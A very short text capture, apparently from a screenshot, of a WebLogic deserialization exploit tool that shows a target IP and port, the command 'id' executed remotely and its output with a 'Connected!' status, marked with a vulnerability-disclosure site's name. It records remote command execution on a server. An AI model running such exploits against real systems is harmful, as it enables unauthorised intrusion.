 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.104.30.214 Port: 80 DisConn
FilePath: Upload
CMD: id Execute
Result: uid=1008(eamweb) gid=1(other)
Connected!
www.wooyun.org